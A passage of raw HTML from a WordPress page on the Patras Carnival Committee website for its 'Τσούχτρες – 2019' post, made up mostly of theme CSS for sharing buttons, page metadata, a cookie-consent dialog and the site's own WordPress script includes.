            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.karnavalikokomitato.gr%2Ftsoychtres-2019" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%A4%CF%83%CE%BF%CF%8D%CF%87%CF%84%CF%81%CE%B5%CF%82+%E2%80%93+2019 %0A%0A https://www.karnavalikokomitato.gr/tsoychtres-2019" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%CE%A4%CF%83%CE%BF%CF%8D%CF%87%CF%84%CF%81%CE%B5%CF%82+%E2%80%93+2019 https://www.karnavalikokomitato.gr/tsoychtres-2019" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.karnavalikokomitato.gr/author/riapap">riapap</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="riapap"><meta itemprop="url" content="https://www.karnavalikokomitato.gr/author/riapap"></span><meta itemprop="datePublished" content="2021-01-27T14:15:36+00:00"><meta itemprop="dateModified" content="2021-02-14T17:15:52+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.karnavalikokomitato.gr/tsoychtres-2019"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/viber_image_2021-01-21_19-17-47.jpg"></span><meta itemprop="name" content="Καρναβαλικό Κομιτάτο Πάτρας"></span><meta itemprop="headline " content="Τσούχτρες - 2019"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/komitato-afisa-tsouxtres-teliki-01-page-001-scaled.jpg"><meta itemprop="width" content="1167"><meta itemprop="height" content="2560"></span>        </footer>

    </article> <!-- /.post -->

    <style>
        /* compiled from reviews.less - from standard pack */
        .td-review {
            width: 100%;
            margin-bottom: 34px;
            font-size: 13px;
        }
        .td-review td {
            padding: 7px 14px;
        }
        .td-review .td-review-summary {
            padding: 21px 14px;
        }
        @media (max-width: 767px) {
            .td-review .td-review-summary {
                padding: 0;
            }
        }
        .td-review i {
            margin-top: 5px;
        }
        .td-review .td-review-row-stars:hover {
            background-color: #fcfcfc;
        }
        .td-review .td-review-percent-sign {
            font-size: 15px;
            line-height: 1;
        }
        .td-review-header .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 0;
            border-bottom: 0;
        }
        .td-review-header td {
            padding: 26px 0 26px 0;
            border: 0;
        }
        @-moz-document url-prefix() {
            .td-review-header .block-title {
                padding: 7px 12px;
            }
        }
        .td-icon-star,
        .td-icon-star-empty,
        .td-icon-star-half {
            font-size: 15px;
            width: 20px;
        }
        .td-review-stars {
            text-align: center;
        }
        @media (max-width: 767px) {
            .td-review-stars {
                width: 134px;
            }
        }
        .td-review-final-score {
            line-height: 80px;
            font-size: 48px;
            margin-bottom: 5px;
        }
        .td-rating-bar-wrap {
            margin: 0 0 7px 0;
            background-color: #f5f5f5;
        }
        .td-rating-bar-wrap div {
            height: 20px;
            background-color: #4db2ec;
            max-width: 100%;
        }
        .td-review-row-bars .td-review-desc {
            display: inline-block;
            padding-bottom: 2px;
        }
        .td-review-percent {
            float: right;
            padding-bottom: 2px;
        }
        @media (max-width: 767px) {
            .td-review-footer {
                border-left: 1px solid #ededed;
                position: relative;
                display: block;
            }
            .td-review-footer:after {
                content: '';
                width: 1px;
                background-color: #ededed;
                position: absolute;
                right: -1px;
                top: 0;
                height: 100%;
            }
        }
        .td-review-summary {
            padding: 21px 0 0 0;
            vertical-align: top;
        }
        @media (max-width: 767px) {
            .td-review-summary {
                display: block;
                width: 100%;
                clear: both;
                border: 0;
            }
        }
        .td-review-summary .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 13px;
            position: relative;
            border-bottom: 0;
        }
        @media (max-width: 767px) {
            .td-review-summary .block-title {
                margin: 14px 0 0 14px;
            }
        }
        @-moz-document url-prefix() {
            .td-review-summary .block-title {
                padding: 7px 12px;
            }
        }
        .td-review-summary-content {
            font-size: 12px;
            margin-right: 21px;
        }
        @media (max-width: 767px) {
            .td-review-summary-content {
                margin: 14px;
            }
        }
        .td-review-score {
            font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
            font-weight: bold;
            text-align: center;
            padding: 0;
            vertical-align: bottom;
            width: 150px;
        }
        @media (max-width: 767px) {
            .td-review-score {
                display: block;
                width: 100%;
                padding: 0;
                border-left: 0;
                border-right: 0;
            }
        }
        .td-review-overall {
            padding: 0 0 28px 0;
            line-height: 14px;
        }
        .td-review-overall span {
            font-size: 11px;
        }
        .td-review-final-star {
            margin-bottom: 5px;
        }
        @media (max-width: 767px) {
            .td-review-row-stars {
                display: block;
                width: 100%;
                clear: both;
                float: left;
                border: 1px solid #ededed;
                border-bottom: 0;
                border-right: 0;
            }
            .td-review-row-stars td {
                float: left;
                border: 0;
            }
            .td-review-row-stars .td-review-desc {
                width: 70%;
                padding: 9px 14px;
            }
            .td-review-row-stars .td-review-stars {
                width: 30%;
                text-align: right;
            }
            .td-review-row-stars:nth-last-of-type(2) {
                border-bottom: 1px solid #ededed;
            }
        }
        @media (max-width: 500px) {
            .td-review-row-stars .td-review-desc {
                width: 55%;
            }
            .td-review-row-stars .td-review-stars {
                width: 45%;
            }
        }
    </style>

                                </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">OK</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6961b80962754
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_block_12 .td-read-more {
display: none;
}
</style>

<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
